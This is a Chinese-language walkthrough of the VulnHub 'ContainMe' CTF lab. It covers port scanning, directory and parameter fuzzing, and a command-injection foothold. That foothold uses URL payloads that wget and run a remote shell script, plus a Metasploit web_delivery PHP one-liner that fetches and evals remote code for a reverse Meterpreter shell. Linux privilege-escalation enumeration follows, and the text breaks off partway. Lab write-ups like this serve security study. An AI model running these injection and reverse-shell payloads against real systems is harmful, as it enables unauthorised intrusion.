1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/containme-1,729/
靶场下载:https://download.vulnhub.com/containme/THM-ContainMe-v4.ova
靶场难度:简单 - 中等
发布日期:2021年07月29日
文件大小:2.2 GB
靶场作者:IT Security Works
靶场系列:ContainMe
靶场描述:这是一个CTF。
打靶耗时:6+ 小时,Getshell很顺畅,但是后面操作就很是麻烦,需要一些时间去搞定
打靶关键:
- Web 目录扫描、FUZZ 发现渗透点
- Linux 信息收集,可执行文件解析
- SSH 免密登录
- 内网主机发现 与 内网 MySQL 爆破
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~]
└─# nmap -PR -sn 192.168.110.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-16 02:15 EST
Nmap scan report for 192.168.110.1
Host is up (0.00082s latency).
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.110.134
Host is up (0.0024s latency).
MAC Address: 00:0C:29:37:AB:42 (VMware)
Nmap scan report for 192.168.110.254
Host is up (0.00032s latency).
MAC Address: 00:50:56:F3:2A:1D (VMware)
Nmap scan report for 192.168.110.131
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 15.27 seconds
(base) ┌──(root㉿kali)-[~]
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.110.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-16 02:24 EST
Nmap scan report for 192.168.110.134
Host is up (0.0016s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:3e:80:d9:b0:98:fd:7e:09:6d:34:12:f9:15:8a:18 (RSA)
| 256 ec:5f:8a:1d:59:b3:59:2f:49:ef:fb:f4:4a:d0:1d:7a (ECDSA)
|_ 256 b1:4a:22:dc:7f:60:e4:fc:08:0c:55:4f:e4:15:e0:fa (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
2222/tcp open EtherNetIP-1?
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
8022/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ppa1+obfuscated (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:ae:ea:27:3f:ab:10:ae:8c:2e:b3:0c:5b:d5:42:bc (RSA)
| 256 67:29:75:04:74:1b:83:d3:c8:de:6d:65:fe:e6:07:35 (ECDSA)
|_ 256 7f:7e:89:c4:e0:a0:da:92:6e:a6:70:45:fc:43:23:84 (ED25519)
MAC Address: 00:0C:29:37:AB:42 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.60 ms 192.168.110.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 207.03 seconds
(base) ┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p 22,80,2222,8022 192.168.110.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-16 02:50 EST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.110.134
Host is up (0.0015s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-enum:
|_ /info.php: Possible information file
|_http-dombased-xss: Couldn't find any DOM based XSS.
2222/tcp open EtherNetIP-1
8022/tcp open oa-system
MAC Address: 00:0C:29:37:AB:42 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 63.28 seconds
3、80端口
3.1、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.110.134
# 较全面 conda activate py37
dirsearch -u http://192.168.110.134 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.110.134" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.110.134 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.110.134 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.110.134 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.110.134 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q

- http://192.168.110.134/index.html
- http://192.168.110.134/index.php
- http://192.168.110.134/info.php
4、看页面好像是RCE - FUZZ
(base) ┌──(root㉿kali)-[~]
└─# ffuf -u "http://192.168.110.134/index.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 59
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.110.134/index.php?FUZZ=../../../../../../../etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 59
________________________________________________
path [Status: 200, Size: 152, Words: 18, Lines: 12, Duration: 95ms]
:: Progress: [6453/6453] :: Job [1/1] :: 19 req/sec :: Duration: [0:00:43] :: Errors: 10 ::


4.1、看样子好像是个「find」命令

4.2、获取文件信息

- 获取用户mike:1001(为什么是从
1001开始的?1000去哪里了)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
lxd:x:103:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false
mike:x:1001:1001::/home/mike:/bin/bash

4.3、尝试了反弹命令,都不太行
4.4、上传文件访问(可成功)
http://192.168.110.134/index.php?path=/;cd /tmp;wget http://192.168.110.131/shell.sh;ls -al
http://192.168.110.134/index.php?path=/;bash /tmp/shell.sh
4.5、这里使用 MSF 生成 PHP 反弹连接命令
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target PHP
target => PHP
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.110.131
LHOST => 192.168.110.131
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.110.131:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.110.131:8080/6WDgqN
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.110.131:8080/6WDgqN', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.110.134 web_delivery - Delivering Payload (1116 bytes)
[*] Sending stage (39927 bytes) to 192.168.110.134
[*] Meterpreter session 1 opened (192.168.110.131:4444 -> 192.168.110.134:39742) at 2023-11-16 04:56:46 -0500
http://192.168.110.134/index.php?path=/;php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.110.131:8080/6WDgqN', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
5、Linux 信息收集
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@host1:/var/www/html$
5.1、基础信息收集
www-data@host1:/var/www/html$ history
history
1 history
www-data@host1:/var/www/html$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@host1:/var/www/html$
www-data@host1:/var/www/html$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@host1:/var/www/html$ crontab -l
crontab -l
no crontab for www-data
www-data@host1:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@host1:/var/www/html$ hostnamectl
hostnamectl
Static hostname: host1
Icon name: computer-container
Chassis: container
Machine ID: f0880e7f45a4495ba34f5ef3f6f696b5
Boot ID: 7400c09955dc4aada3abec5aedb8cecd
Virtualization: lxc
Operating System: Ubuntu 18.04.5 LTS
Kernel: Linux 4.15.0-147-generic
Architecture: x86-64
www-data@host1:/var/www/html$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@host1:/var/www/html$ echo $BASH_VERSION
echo $BASH_VERSION
4.4.20(1)-release
5.2、文件信息收集
- 发现特殊文件
- SUID 权限:
/home/mike/1cryptupx - ROOT 权限:
/usr/share/man/zh_TW/crypt
- SUID 权限:
www-data@host1:/home/mike$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/share/man/zh_TW/crypt
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/mount
/bin/ping
/bin/su
/bin/umount
/bin/fusermount
/bin/ping6
www-data@host1:/home/mike$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/share/man/zh_TW/crypt
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/mount
/bin/ping
/bin/su
/bin/umount
/bin/fusermount
/bin/ping6
www-data@host1:/home/mike$ ls -al
ls -al
total 384
drwxr-xr-x 5 mike mike 4096 Jul 30 2021 .
drwxr-xr-x 3 root root 4096 Jul 19 2021 ..
lrwxrwxrwx 1 root mike 9 Jul 19 2021 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3771 Apr 4 2018 .bashrc
drwx------ 2 mike mike 4096 Jul 30 2021 .cache
drwx------ 3 mike mike 4096 Jul 30 2021 .gnupg
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4096 Jul 19 2021 .ssh
-rwxr-xr-x 1 mike mike 358668 Jul 30 2021 1cryptupx
www-data@host1:/home/mike$ ./1cryptupx
./1cryptupx
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
www-data@host1:/home/mike$ ls -al /usr/share/man/zh_TW/crypt
ls -al /usr/share/man/zh_TW/crypt
-rwsr-xr-x 1 root root 358668 Jul 30 2021 /usr/share/man/zh_TW/crypt
www-data@host1:/home/mike$ /usr/share/man/zh_TW/crypt
/usr/share/man/zh_TW/crypt
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
www-data@host1:/home/mike$
5.3、进程信息(太干净了,感觉像是在容器中)
www-data@host1:/home/mike$ ss -tulpn
ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 192.168.250.10%eth0:68 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
www-data@host1:/home/mike$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 224944 8344 ? Ss 00:56 0:01 /sbin/init
root 57 0.0 0.4 78324 9316 ? Ss 00:56 0:00 /lib/systemd/systemd-journald
root 58 0.0 0.1 42112 3420 ? Ss 00:56 0:00 /lib/systemd/systemd-udevd
systemd+ 136 0.0 0.2 79916 4828 ? Ss 00:56 0:00 /lib/systemd/systemd-networkd
systemd+ 138 0.0 0.2 70628 4648 ? Ss 00:56 0:00 /lib/systemd/systemd-resolved
message+ 162 0.0 0.2 49940 4388 ? Ss 00:57 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
daemon 194 0.0 0.1 28340 2400 ? Ss 00:57 0:00 /usr/sbin/atd -f
root 195 0.0 0.8 169180 16848 ? Ssl 00:57 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 196 0.0 0.2 61884 5424 ? Ss 00:57 0:00 /lib/systemd/systemd-logind
root 200 0.0 0.1 30112 3112 ? Ss 00:57 0:00 /usr/sbin/cron -f
root 209 0.0 0.1 14776 2276 ? Ss+ 00:57 0:00 /sbin/agetty -o -p -- \u --noclear --keep-baud console 115200,38400,9600 linux
root 212 0.0 0.9 186036 19828 ? Ssl 00:57 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 219 0.0 0.3 72308 6488 ? Ss 00:57 0:00 /usr/sbin/sshd -D
root 220 0.0 0.7 327108 16320 ? Ss 00:57 0:01 /usr/sbin/apache2 -k start
www-data 2138 0.0 0.6 331960 12640 ? S 02:15 0:02 /usr/sbin/apache2 -k start
www-data 7873 0.0 0.0 4636 868 ? S 04:22 0:00 sh -c ls -alh /;bash /tmp/shell.sh
www-data 7875 0.0 0.1 18384 3012 ? S 04:22 0:00 bash /tmp/shell.sh
www-data 7876 0.0 0.1 18516 3440 ? S 04:22 0:00 bash -i
www-data 7889 0.0 0.1 34412 2936 ? R 04:29 0:00 ps aux
www-data 14429 0.0 0.6 331960 12648 ? S 02:15 0:01 /usr/sbin/apache2 -k start
www-data 27304 0.0 0.6 331960 12644 ? S 02:17 0:00 /usr/sbin/apache2 -k start
www-data 28410 0.0 0.6 331960 12648 ? S 02:17 0:00 /usr/sbin/apache2 -k start
www-data 28411 0.0 0.6 331960 12648 ? S 02:17 0:00 /usr/sbin/apache2 -k start
www-data@host1:/home/mike$ ps -ef
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 00:56 ? 00:00:01 /sbin/init
root 57 1 0 00:56 ? 00:00:00 /lib/systemd/systemd-journald
root 58 1 0 00:56 ? 00:00:00 /lib/systemd/systemd-udevd
systemd+ 136 1 0 00:56 ? 00:00:00 /lib/systemd/systemd-networkd
systemd+ 138 1 0 00:56 ? 00:00:00 /lib/systemd/systemd-resolved
message+ 162 1 0 00:57 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
daemon 194 1 0 00:57 ? 00:00:00 /usr/sbin/atd -f
root 195 1 0 00:57 ? 00:00:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 196 1 0 00:57 ? 00:00:00 /lib/systemd/systemd-logind
root 200 1 0 00:57 ? 00:00:00 /usr/sbin/cron -f
root 209 1 0 00:57 ? 00:00:00 /sbin/agetty -o -p -- \u --noclear --keep-baud console 115200,38400,9600 linux
root 212 1 0 00:57 ? 00:00:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 219 1 0 00:57 ? 00:00:00 /usr/sbin/sshd -D
